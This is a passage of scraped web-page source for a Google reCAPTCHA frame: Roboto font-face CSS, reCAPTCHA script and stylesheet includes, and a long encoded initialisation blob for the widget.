  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LeKZh92li1hdJkQwbDetNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LeKZh92li1hdJkQwbDetNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LeKZh92li1hdJkQwbDetNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4tzV8ODRV/CnMKoY11ZM8KcAnLDrcOATSLCh8KLw6HDlcOzCcKhLMKLQU94FAvDrcK1Nj/CqsKBw6/CucOcQS7ChRcLBcKvF1zCt8OUw5YwIcKpw658A8KKMsKsw7jDscKEwrDCosOOw7xIYMK6wr4iJRkgwoTCpMOTBAxNUR13woUMwpByccKsQMKmw593M8KEwqMNw4JlwobCmmIYw7Vsw7kLMU4/wrLCoEZmVMOxw4duw5obw51pd8OXw6vDisKxw5A/ecO1I3XDiDfDo8OgwqzDtl/ChEnDl8KDw5HChTXDqgTDsBvDosKJwpbCi8ONBMK3w6cvAMOKfsKwPcOkO8Kew78Ww7oRw6/[base64]/w4fCnMOLTsOCwoF9w7Y4wp/[base64]/DqcKawqAkbFUDw508wrkNe8OAPcOJwrTCjgTCkWvCusKrVCpLdcKxwqTCqMOCwqDDq8KTDiwUeQDDlSfDncKHXX81R8Kxd8OEw6bDmsOeE8KOw7YHWsKSwr1LJcOJw6fDhyBCw4/DvsKtd8Ohw7EJwqRkw5nCq8O1V8KdwoZqw43DvMOwCU/DgGRiw4TCm8O8bj/CkhzCnMKeSsOTCBTDjsKsQ8OBDjYAwrA0NMK3a3cAwocPewI8wp4YwpMQUMKkLcOyw7B4alnDsXfCkT4bwpfDgcKSwq9wYsKAw7HDoirDoCjCulNzOMKtw5XChB/ClcOHK8KXDcKhw7o5wpYTLUJ0GmjDgMOhOCDDhcOdwqTCvcK3HE0DEMKWw5E+wqLDo21aYihjwpkNw6ccOVF5XsOGw5M7dEXCimvCnwJDwojDusOMw40vw7PDrFVAw67Cs8KgYsOgGk8+Fm8fw4TDgyPCjVxPazzDhcO/YcKaw7AHw4BZFsKIwqHDjTDDoilUw6UDVMOveMKcw4zClWJHwrhVdBrDqcK1w4LDrXXDhsOfwo5vw4E5OWjCrkwPfUfCoCzCssKLVMOCMsKCwqrCkcOKwqxAGsO6wrB5TW/DoMKCFgPCuA9YGx7DtMOEw4bCtMOlwo9KwqjChsKvw4Fyw45/[base64]/DrBBUasKDIsKgwprDhGnDpsO4VMKxw6HDk8KeGEICworCmnbCryTDoHk+W8Orcih7GcKwwoTCvcO9PRvChALDi3fCjsKQw7Ipwo40UMKFw5TDrcOSw7YGwrZhB8OHBnZ6wo8PSVzDj8OwcMOgw7/[base64]/Nl4jWsOZAWN8XXLCkcOtYxVNTUNkw4rCpcOcwqfCqMOJa1UuDMK2wpA6wqQTw6/DhcKCEjLDgzNfccOkVBHCo8KIBBjDiMOuDMKYw4tpwrHChjjDjVfCtDzCglPCjG/DhMKeCBgCw4t8w4YWLMKzT8K0FQh4H0PCpBHDgTPDjl7Dn0TDo8KBwqR8wo/Ci8KyFH/[base64]/Cl3J1w4MjVGDDucO7wpjDrBTDmsOIV8OMw4YPNwNxGhDDmj17wqXDhsKFAh/DkMKmNyxWbMODw5nDgMKiw7XCoDLCo8OYJE3CqcO/w4pJwpnCkRXCp8OAKcOXw4c7JEwDwovCnTR5bQTDvQE7VC0Pw6EHwrfDnMOxw68WNDo/cxEfwpPCh2bCkHhwF8K8FjTDq8OcQiHDlBHDj8KIYhckYMOCw6TCn10Xw5TDhcOKfsOswqLCl8K8w7Nbw6HDsMKvW23ChUdZwoPDt8OLw4saeAPDiMKGZsKXw6g7HcO5w43CksOiw4rCh8OCMMOFwrfDmMKnSgI/aCpQI2Mow7AiRU42HFkZJsKGH8O4Q0zDscOJKQAewqbCgwTChMKBRsOILcORw77DqiEtEChaw7AXOsK6w7BfX8OnwoPCjEXCtBtHwqvDnG0Cw5RCBiQcw4fCm8OxOkvDtcKcN8K9bMKxUcO/w4XCl2bDusKuAMO8DEPDqWbCrMOsw73CpShSVMOwwq5qOX5hVGHCmzc3VcK7w4JWw4UnZk/CjVHCtG8/w4t2w5vDhMOtwqPDr8O4ODFcwpoCf8KZYgkeCgnCk39PdCoJwpwrR1hPQWxeSHBzLj09w54FIXvCr8ONVMOowqLDsg/DuMOJOcOWIWpgwo7CgsKRRiVSwo0WRMOGw7TCozHCi8KvXyTDlMKkw6bCtMKgw4cEwprDm8KbU29Mw5rCu2bDh1nCvn9WUTYXERtwwpzDhMK0w7gzw7HDtcKYY0bDusKnaRfDsXbDrijDmwZ+w7wow47CiBpnwp/CgTZwFWzCpTYuTXLDpj9xwr3CksOZM8KOwoDCqcKcaMOsH8KOw6Enw45mwqzDmhPCrw0KwofCkgkZwoDCsC7DhcO3PMO7OUpKGsOoBDcCw4XClsOUw7hRacKpQmDCsCzDlCvCtMKCDwR0dMO7wonCohDCu8OjwonDtmMJen/ClcO1w4vCmMOqwpbCiDtdwqHDu8OawoFvw5sFw64KBVENw5jDoMKOBCbCncOEXT/Dr1nDi8OxH3NxwqEqwo5Hwph8w4jChjYVw5lZN8Obw6tpw6LDvTZYe8O6woTDvMOKH8OnVjBUemJHei7CiMOEdsO3C8OHw7IvccOdXcO2YcOZHMKMwpLCpCzDgRhXXTjCrMK+c2jDnsONw7vCv8OBUAzDj8OrWgJ3dHvDnGJjwoLCk8KyNsOpSsO6wr7CtibChzNCw6/DhcOrKg7DhgQXQ0DDjhlSBmFrb3jDhDRowqRNwp8paVZ8wr1ObcKqQ8ORcMOkwqnCpMOyw73CmmXCimxOw7tMw5EwJyDCon7CjmEFHsOkw4kGeFvDj8KPWcKBdcKJYcKJTcO/[base64]/w5Etw5LCn3sJw7sQwpobwodzw58dBcKyZn1WwoQ/woRqU3XCvMOlw5DDmC41w6VPZ8Oxw5TDo8K1bTNzw4XCtUTCjH/DgcKtej0PwrTCr00vw6TCqB0LQk/Dq8O2wocVwozDl8OTwph5wq8UHcKJw6DCv2TCocOWwrnCi8Ocwr1iw60CGgPDgQtNwpZhw7FPNBzDnQw5HMOdZj8ZcAnDv8KlwrXDp3/[base64]/DvQYcA8KsMhTDr8KHw506GCIJwrXCiMKvcTTClXB/[base64]/CsMOvSMOUwqEINzkFCsKfNFLDnT9MwrTDr8OcPHfCginCpsOVHcKsUcKvX8OmwqrCqHwVwqMWwpHDoFDCpMK8GcOGwpPChsO+w7oNw4ZUw4wmbS7CrMKNKMKgFsOuREbDr3LDisK1wpbDlXIfwpFfw7/DgcOGwqNjwrPCnMKGQcO7ZcKrF8K9YkvDolx/wrPDk2t5VzHCm8OJW2YDPcOPMcKnw6RhW1bDlMKtPsOqeBzDp2DCpMK1w7fCkX16wpEYwrpew7PDqg/[base64]/DpGTDggrCqUXCoMOjw6TDmMKkJWISBkYWGA7Cv8OTw7jCqMKvwpvDtMOOYMKsFyt3BH0sw48GesOGD0fDrMKbwoF1w4LCmAEywo/CrMKowpzCiibDmcO+w67DqsO1wpFNwpBqOcKPwovDtsKaPMOnFsO/wpDCvsOmGG/CqD7DlEDCp8KPw4leGGBiGMKwwrkDLsKdw6/DrsOGZRLDjcOWUMOXwpjCncKwd8KLDxgCXyjCqsKta8O0ZU55w5XChTozFMKoHQ8Uw4jDnsOCZSLCisK/wot7HMKUbcOowo5Ww7FiRsOBw4cEbRNMah9UakLCq8KIPMKDLX/DkMKxIsKtbVAkwqzChsO0ScOaeifDk8Olw54kKcKTw71mw6QzfhJVGcOYVljCrQrCl8ObI8ONdTDCp8OCw7FQwqoFw7TDrsOuwp3CvVIPw400wrIffMK0HcO/QjMSfMKFw43CuA15WGPDn8OBUSlRDcOHCCFtw6hQfXnCgMK6DcKZBgLCpnDDrmAZKcKLw4Egc1Y6N1/CocOCQn7DjMOmwpJ1esK4wq7DosKOVcOKXMOMwoHDvsK6w43DtA5rwqbCtsKpZ8OgBsKgd8K/KmrCl27DqsKSFsOVPwkCwoI/woPCoE3Dm0wSBMOqEWDChVowwqQvLXDDqSHCm1rCj2TDlcOvw7fDg8OKwp/Co3nCjVbDi8OQwpl/P8Kyw5sow6fCs0VMwoxODjHDvlnDpcKWwqc2BHnCoDPDqMOATEzCo2seIwE9wogZEsKTw6DCosK2acKKAAl7YB4MwqlNw77Cs8O+J0dPB8K3w6IIw7xfWHJRBHHDucKiSw9MTQfDhcK0w6/[base64]/w70Iw6bCjMOAwpLDr8OGwr8vN2PCvUvCvcO5bn7CtcKZw4vDknzDj1HChMOgwq1ROsOWDcO1w7HCuQTDlydcwofDpcKxTsOOw5nDsMO9wqR4GsKsw7nDg8OPD8KKwodRLsKgKhnCicKOw4zCnzUyw7nDqcKTSm7DnVXDncKRw6J6w6R+bcK/[base64]/DnsKYw7kddHQEb8OMw7bDvcKtH8Oiw7pSw65Xw6pRQcKMw65KwoQDw5p/WcOSCD8qfMO1w69owpPDl8OnwpAWw6TDslLDlCTCssOhOF9YXMOCZ8KYYVNNwqIqwqhzw7tsw602wq3DqA/CmcORAMKow7x4w7jCrcK1XMKvw67DqwBnFgzDrBnCu8K0BMKDOsOeAxdFw7scw5XDlHMDwr7DtjlLU8OZdmnCq8OLCMOQfFhqPcOuw6I7w6YTw7PDnRzDtSVIw505aFrDnMK/[base64]/DoMO1w6wbdcKrYFU0VQXCs3F2w5F4dllMw6DDgsKQw7bCmlw/wpbDt8OPMg/Ct8OTw5fDhcOXwqHCkWTDnMOLCcOISMKdw4nCscKuwrzDj8KPw5jCj8KTwodoYBZDwpDDmF7Dsx1JcsKXd8K/woPCj8O/w4oywoXDh8Kuw4IZYntKEwpvwr9Rw6LDg8OHRMKsIw/Cj8KhwpzDmcOjCMONUcOkGsKBJ8KqZlfCox3Cm1HCjVjCusOnHSrDpGjDmcKYw4l1wrLDlChxwrbDpsOkZ8KEUFxGT3Q5w7g4VcK5wpHCkVlVFMOUwq0XwqF/[base64]/w6EybsKEaTtcw5YmwpfCjTZjXMO4BWvClcKjPwfCl8KKMURYw7tCwr8YIsKOwqvClcOhHMKELi0kwq/[base64]/PcKcMXzCi3Q1wo7CjsOwwoR0wohFZsORw6ZEw4oHwpgbScOtw7rDqMK8HcOWC37CqilnwrHCiD/Dr8KRwrQMHsKcwrzCpgw5QkXDrDtFFEDDmkB4w5rCisOAw4tDVik2H8OYwqbDocO2bMKvw65PwqtsQ8OjwqBNaMKXF1AVe3VJwqPCrcOLw7/[base64]/CjU0DFVnDlSjDrMOvw5QmMMKLPcKuw60xw4JNW1/CqMO6NMKaLRxow5vDrkxnw7V5VETCkD95w6hawoV6w4UlUSXDhgbCq8O3w57ClMOow6LDqmjCm8O3wrRtw5d7w4UFccKnQcOkf8KPeg3Ch8OTw7bDoVzCtsK/wqIVwpPCsGDDncONw7/Dr8OFw5nCgcOoSMONGsO9eRkzw4MVwodvVFfDlg7CrF/DvMK7w7QqP8OSCGtJw5IwHcKUGFErw5jDmcKfw4nCmcK0w7MDW8OBwp3CkwfDksO/AsOqFgnCs8KLLRTCkMOfwrtewpLDicOiwpgOaRzCt8KdEzkMw6fDjilgw4zCji5xTix4wo9yw69BTMOEWG/Cl2LDn8KnwoTCrQZpw6XDicKUw6TCv8OafsOdWGzClsOLwr/[base64]/[base64]/[base64]/DpXXDgnbCgsOGST9kfRo9wqHDu3gfw5bCpcOzwqY7wrjDosOGXkocw4NvwrdzeMKBAlTCk1zDuMKdOlBSM2fDoMKcdAXCnnQXw4EIw6g5CggtHH/CosKBWF/[base64]/w7nClS8ResOJwo96XcOPAcKFw5HDrHgiw7PCs8KdwoNLw74bX8KXwr/[base64]/SsOQwrsSJMKhTFJBAsOkJ8OHWRsRw59Pw6XCq8Kowpk4wpHCuGrCtlxIb0/Ck3vDpsOlw7B4w5TCjx3Cjj9hwr/CncKYwrPClS48w5bCukXCkMK+W8Kzw7bDhsKDwqbDhUJqwqdZwpXCjcOLGsKEw63Clj0rEDNwTsKVwr1naBIDwqBzUsKTw5HCnsO0JAjDkMKcX8KaQsKqQ0opwqzCtsKwcHzCssKNIkrCh8K/[base64]/Cj8KEXMOOwrt9wo/DjgRww5lBw4fDtAfDg2XDmcOew4gBDcK4M8K/NlXCscKYe8Otw7dVw4TDqDQzwrladGvDtk98w45bYzphHRjCqsKbwpnCvMO+JC1YwpTCnkw7QcOsFQxyw61bwqfCth3CkGzDrGrCvMOSwoksw4tOw7vCoMObQsOKUD/CusKAwoopw5huw593w6YLw6wMwphgw7x9cnlBw497HGMyABPDsEdow7nDucKxwrvCucKdScOUEMOzw6xNwo5SdWTCgSMVKH9YwqPDlTAww63Dv8KIw6QLeS9twpPCssK7fX/Cg8OBIsK5Kz3Dq2kVADfDgsOyS3lVSsKIH23DhsKQLMK8WwzDg2kMwojDiMOlAsOtwr3DigrCgsKpRlbCvhNaw7x4wrhGwoFrRcOPBm8lexAkw7UAAA/[base64]/Cr0fCsMOdwpXDp8OtXUbCmh/DpsOOLCVtw6rDn2gHwpNhUMO8EcKzXCx6w5xbVsKIUWI/wrJ5wrDDn8OvR8OucQLClzLCu2nCqXTChsOEw4fDm8O7woY/PMOBMXVWIllUBAfCqRzCjCPCjAXDjEAYKMKAMsKnwpzCrUTDq1bDmcK9Z0XClsKkIsOawo/[base64]/Cm8KPJjMcwq/CqcO/PE1/HMOYCQwsw4pXw79JF8Ozw67CgD4jwqsaD1LCsiXDgcOEwokAPcO3FMKfw5YnOxXDkMOfw5zDjcOOw5HCqMKUbDzCscKmEMKlw5MCSVVfOyTCtcKRw4zDqsOVwpvDkRlaLEQGaibCn8KxS8OQWMKMw63DjMO+woVxbsOQRcKLw4/DmMOpw5fCmwIxA8KJUDsVPsKXw5sIZsKRdMKkw4DCv8KYayRREEDDuMOJVcOEEEUZVHrDvMOSKXxLHEIWw4dKw6sCGcO2wr5Gw4PDiRxlLkDCq8Khw5cHwocGOTcUwpLDtMK5E8OgCBnCg8Ozw67Cq8KUw6TDrsK0wq/[base64]/DjMKFw4QEPh5Dw7xpNyPDhU7DsHVoNgVCw7xSBG1bwopkBcOVdMKrwovCr2nCt8K8wp3DmcKswpF4ax7Cq0Vswow8FsOwwr7CklNVBGDCj8KYPMOtKQ1xw7HCs1fDvE5DwqVnw5/[base64]/DkMOmwqrCrE1yfcOTWD/[base64]/FsKdwrvDr8Opwr3CnsOlKBwyG3/Dkj0+MsKOw4HCky/ClDzDtDDDqMOPwocJfH7DmljCq8KYSMKZwoBtw7UgwqfCpsKBwoQwRz/Cnkx0aHpawpLDhMK2FcOxwr7CoydzwpUrQAnDsMOTA8OidcKiOcKvw53DgjJww7TCt8OpwqtdwozDul/[base64]/CpMKnwrvCn8Onb8KdYC87EsKYXkxQbVcHw6Qiw4TCqTLDgHTCh8OtSB3CoyjDjcOCV8Kvw4jDpsOKw68Xw5rCuFfCpEAASGY/w4nDixDDgsK9w5nCqcOVSsObw5ErEDVnwpouIGVbKxdTOcOSBBPDocKLU1MKw4o7wojCn8OXXMOhMyTCum4Rw6ciBEvCmnQ3WcOSwo/DrmfCh1lmecKrcxdUwrTDjH0iw4Y0VsOtwobCqsOCH8O3w4jCsVPDv1F+w6ZSwp7Dk8KxwpE5H8Kkw7jDj8KRw4YyIsO2UsOlAALDoi/Ci8Obw6ZxbsO8C8Kbw5MuE8Kmw5vCsUkNw47Ci33DnSdFNjlPw40wZMK0wqLDkVTDssK4w5XDiQYYJMOkQsKlHSrDujfCjS8JAS/Cm3MkEsOlHR/[base64]/HsKLDyrCh8KjWsObYMOvDFzCjXfCt8KAcA0bUQkqwrU4T3BZw6bDh1DCnBnDhVTCuRlfScOxAUUNw7pewrfDusKIw6jDisKUYxxNwq3Dm2xqwoxVfD9ITmLChx3Ckk/Ck8OXw6sWw7jDnsOAw7BgQEgKWsK7wq7CnivCqkTCk8OCZMKjwqXClyfDp8OkGsOUw5sQD0EXfcOKwrZhNxTDn8OaIMKmw5rDlko7fTDCjjR2wrtqw5LCtzvDnTsbwq/DmsK/w4tGwp3CsXU6EsO0amZHwpphPMKdfivDgcKHYxDDsHw/[base64]/[base64]/DnsOuJsOPQSHDp8KVw7LCmMKaw75kD8Kow6rDuQs9G8Kfw64lWnVWU8KcwohqP050wosMwpp1wo/DgMKkw5FPw4FGw57ClgZNSMKnw5nCksKPw5DDtyDCnsOrFXQiw4cTH8Kqw4pTBHvCkHXCu3ofwpHCoyXDm3jCnsKaTsO4w6RDw6jCr2HCvH/Di8KnPQjDhMOCU8Kww63Dr19IJF/CjsOWT17CjjJAw63DoMOycV/Dn8OhwqBFwqhDHsK5LMK1Wy7CnkrCphAnw74HSFnCocK/w5HCusOxw5zCr8OEw6ZwwrE+w5/Cp8K0woLCscOUwp41w77CnBXChWMgw5nDq8K0w4TDhsOoworDucKzDGbCncK3ZVY5KcKkN8KxAw/Du8KYw7RBw4nChsOIwo7CihBRU8KFLMK/wqjDssKPGD/ChTB2w4TDuMK6wpfDocKNwqgjw581wp/DncOPw4/[base64]/CpUReRzwHFsKBE3rCv8OwfMOcwq1GQsK9w5Rxwr/DocOHw4krw6o/[base64]/Dr8Oqwp3CphzCusK4NRvCmsK/wo0Rw7fDll1nwoEuE8K/YsKTwrzDu8K/aEc4w6zCgi86SBBEc8K0w6RFQMObwo3CownCnT9NKsOICD/[base64]/DlcKDw6PDmFrCmcOTYBISNTrDjMOmw77CscKtbcO5fMKPw7LCoxjCu8KSGljCrcKTAcOzw7jCjcO4ajnCtw/DlXjDvcOTd8OOTcObc8Ogw5JwSMOiwofCvcOhaATCkSkSwpTCkVN/[base64]/Dq8OkA8K2wp/DiMKKW8Oyw5TCvwdLf0VbSCTCj8Olw7BpEMOGCTt6w4TDv3jDkw3Du0MlMcKFw5s/[base64]/DkAZMdyHCo8OkwrQbGRh8w6jCqWN3wqjCi8KJDsOWwrsbwpEowqdRwpZywqLDnVXCpw3DgQ3CvgLCmj1MEsO+I8KMdkTDjiLDpgcnJ8KbwqrCmMKTw4UbcMK7W8OPwr/CvcKNJlDDlMOEwro0wrNww57Cq8K0fkDCisKqI8Kuw5DDi8KxwqFXw6EGAwPDpsK2Qw7CrkrCp2QPTH8vTsOgw6/Dt1RZagjDksKEEsKJNcODDWVtFHsbNiPCtjLDh8KUw5rCoMKRwpVnwqbDqUDDvVzCj1vCjMKRw57CmsO9w6I7wpMGeBkVVQlIw7zDlhzDuyzClXnCnMKVHH1kGF40wqc/wrEJS8Kgw4cjaFTCiMKXw7HCgMKkN8OFWcKMw47Cr8KawpDCkALCucKNwo3Dp8KgDjVqwr7CucKuw73DsgQ7wqvCmcOGwoPCvXhTwr4+MsKyDCTCiMKGwoIpVcK8C2DDjkkhHGJ/RMKaw7pbcC/DlVDDgHtyJQ44V2rCm8OMwobClyzCjhkmNiNjwq1/M3oew7DCuMKlwrsbw7BBw5PCicKxw68+wpgswo7DnQbClA/CgcKcw7XDrz/Cj2/Ch8OwwrUWwqxPwrdYMMOpwrPDoCAJWsK3w6M7bsOsNMK3RMKfXjcqL8KJAsO5aXAEFURRw7Q3w7XDlC9kcMK1Dh8swpZeZWrCnxnCtcOswqIaw6fCkcKnwo/Dol7CvE8mw5gLWMO0w6Rpw5zDmcOdMcKIw6LDuRIaw7cwFsOVwrITel9Ow7fDhsOWX8Kfw7AkHSTChcOgNcKFw57CrsK4wqk7VcKUwojCpsKBKMKYYl7CucO6wovCkmHCjzrCi8O9wrjCmsOPccOiwr/[base64]/[base64]/DgMO/DMO/SsK5OTcNc8OTTsOPW1TCjyJ/HcKUw5fDrcKvw4zCpylfwrwrw7t5woJ8wrzCiT7DhT0Tw7fDlwTCmMOQczg9w6V+wrcfwrciR8KvwpQZLMKqwoHCrMKEdsKCdQRzw6/CuMKbD1hQJHLDosKXw4vCgQDDoQzCt8KCEGvDi8OBw5TClRYiW8OjwoIFS109fsOdwp/DqwjDl39Kw5VzYcOfVTB7w7jDpMO3UCYnW1vCsMKxFHvCjAnDmMKebcODXGQmwqBLWMKfwpvDqTFmfcO/OcK0KUDClMOVwq9aw5LDq3jDosOewogaRS4ew5XDnsK1wqJcw7BnPsOnRDtuw5/DuMKTOGPDsy3CuAZvTcOJw71BEMOsA3t2w5fDsi1pTcKWSMO2wr/CncOqT8KxwrDDokfCuMKCJmUeNjUaTUjDtyHDs8KIMMKrHMO7bD/[base64]/Cnz1BwphdEsOTcipCccKWwrQJUMOxwqTDusKQDUfDuMKLw5DCpBTDrcK6w43Dv8KUwoguwpJeS0ZWw47CnQxjUMOmw7/Ci8KfH8Oow5jDpMKswpFEaGF/[base64]/X8K0fcKfPcOyRsOuw51GUQTDuMKiesOedwNSIMONw40Uw6XCqcKQwrg9w5TDtsK6w5TDsENubyNSbgx2XCvDncO9wofCgMOiYXFRHkDCncOFI2tQwrxrb0p9w5d5eDBQE8Knw6DCjQ8xKMONSMOHccKaw4Ffw7HDhT9/w4nDjsO5YcOMPcKTO8OJwr4naR7CtUbCrsK4csOVFhnDuWkxNgFXwpAIw4TDlMK4wqFTUcOUw6d9w53CsjBnwrHDtBLDo8ObNQNlwp8lLWoRwq/[base64]/Cu8K6LMKgMRnCpCFYeUHCisK0L2TDsUnDu8KHwr7DqsOww54aazrCqU3CskYFwo9QV8KbJ8K3GVzDn8Ogwp1AwoI+bg/[base64]/aVzCs8O8QGROw57DncOIw6zCnGbDqMKvZHYpwqVtwrbCs0zDl8Ocw5PCp8K9wqLDucKIwrBtbcKPDGI8w4gweEFFw6ASwqHCoMO7w41sMMK1dsKAP8KWFXrCjEfDjkEaw4XCscOhQhA8UE7DnDFuZRHCuMK+bVHDtg/Dv3/ClF4jw6Y9V3XChMK0QcKpw5XCpMKzwoHCjUoSF8KpXWPDn8KQw53CqgXChC3CmcO6Z8OnS8Kmw7lewoPCqTV/BFRow6N5wrByJS1YW1xjw4Q5wrxiw4/DqwUqIy/DmsKhw7lgwossw7LCm8Otwp/DhMK3FMOablxcw4Jywpk4w6ECw5Eswr/DvxXDoQjCq8Odw4JfGnRnwp/DnsK2UMOfe3BkwrlYYV4Aa8ODcDoGRsONOcO5w43DjsOVZV/CiMKDYS1HTVpuw6nDhhTDjUXCp35/aMKydnjCjmhLaMKKNMO4MsOEw7rCg8K2DHUHw4/Dk8KWw70iAzN9WTLCkDh3wqPCp8K7WCHCu2NfSg3Dt2HCncKmZAU/a1bChx0vw5gGw53DmMO6wpbDpEnDuMKZFsOiw5/ClBkRwofCpm7CuAA2T3fDoAhrwqsuH8O2w7otw5V4w6o4w5o8wqxHLMKtwqY2w7HDvScfKzfCmcK6esOhBcOvwoobN8OXRzXCvXUxwrHCthPDsVt/wosRw6AtJDQwESzDiDTDosO0FsOBUTfDhMKFw4dLOTkSw5/CtMKJfQjClRxyw5LDp8KfwpnCpsK3X8KRU0F4YSZ3wpUOwpJIw4BtwpTCrj/Con3DjlUvw6fDqAwVw4BrfHFrw7/CkzbDqcKbCQNlIEzDvFDCt8KwFnHCnMO5w5J+IwUkwqE6U8KkPMO1wogHwrcJF8Oyb8OVw4pGwpHDvRTCtMKGwo86a8K6w7FPeHHCvi9ZfMKiC8ODEMOyAsKCLVDCsgPDmVXClT/DjjvDtsOTw5p1wqZ+w5nCj8Kkw7fCqnQ5w5EAXsOKworCi8K4w5TCoA5kMMOdW8K1w6ERAgLDhMOjwrkQG8KZTcOnKHvDmcKkw6g5J0BXSg7CoT7DqsKIHRvCvnpmw4nCohTDuj3Dq8K5IWLDpkTCrcOkRWUlwrs7w7UEY8OvZmEMwr3CmHfChcKhAVDChAjCszdEwr/DrkvCksKgwoLCoD5hScKKV8KPw592V8O2w5MhXcKPwq3CkS9dbAYTBn/DtTFDwqgue1A+JQQdw6k1w6jCtjFXesKdQB7Ckn/CsH/CtMK/NMKUwrl6eTZZwrFOVg4LTMOmCGYvwpPDuh1awr1wYcKlGgEMFcOsw5XDiMOGwpLDiMO1RsO7wp4KacKCw5HDpMOPw4/[base64]/CqGNvwqDDlGzCkcKXw7jCkxsGw4PCsV0Nwo/Cu8OGwrrDhMKQL0PCusKgHAYlwqZ3wop9wr3DuAbCkCzDnVdmcsKJw7QTVsKjwqkgU3fDmsOiCAR0BMOWw5XDuCXClDZBEjUow6/CtsOROcKdw4Fowo9ewrkLw6VAesKJw4bDjsOdMQzDvcOnwoPCusOnD13CtcKowozCu0rDv1zDoMO5ZywkRcK3w65Hw4zDpEbDkcOZBsKrUBnDm2/Dg8KxYsO7JFVRw70TacO7w44PDcOIATwlwo3ClcOkwpJmwoImQHHDuAwKwp7DosOBwobDtMKpwrREEh